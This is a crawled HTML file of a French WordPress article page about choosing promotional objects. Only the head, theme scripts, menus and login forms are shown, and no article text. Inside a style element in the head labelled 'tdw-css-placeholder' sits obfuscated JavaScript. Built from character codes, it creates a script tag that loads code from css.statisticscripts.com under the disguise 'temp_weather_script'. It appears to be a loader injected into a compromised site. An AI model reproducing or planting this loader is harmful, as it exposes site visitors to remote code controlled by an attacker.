

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/comment-choisir-ses-objets-publicitaires/
body_size: 21635
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Comment choisir ses objets publicitaires ? | Gataka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gataka.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/posts/4009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.gataka.fr/comment-choisir-ses-objets-publicitaires/" />
<link rel='shortlink' href='https://www.gataka.fr/?p=4009' />
<link rel="alternate" type="application/json+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fcomment-choisir-ses-objets-publicitaires%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fcomment-choisir-ses-objets-publicitaires%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="df20bcf0c5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/comment-choisir-ses-objets-publicitaires/",
                    "name": "Comment choisir ses objets publicitaires ?"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-4009 single-format-standard td-standard-pack comment-choisir-ses-objets-publicitaires global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div data-rocket-location-hash="b41559596ab6435eecafc2a804729503" class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div data-rocket-location-hash="402724d4ee2690b47c8270e48df374e5" class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="490df66d6caf98f51eca5b30fecbdec4" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="191898a2da964d2399ad2eab7d34da6e" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div data-rocket-location-hash="b59abc52947e433ae6de32f15ebd9099" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div data-rocket-location-hash="4fc1804cc74e587a41e0aa59f95fd293" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="ff0ec7bed68eb4e8573bbc3cfedf3be3" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="30bb4f1c96c07c1e57f22fcf66348230" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="30ba4ec5080573737ca38e46480cb722" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="3fb857eba5af769e28d1554f5c831321" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="f3ed2d2172df8e2805e68fc44213e047" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="44e39fc0c6b7a2e1fe50b61b5f673702" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
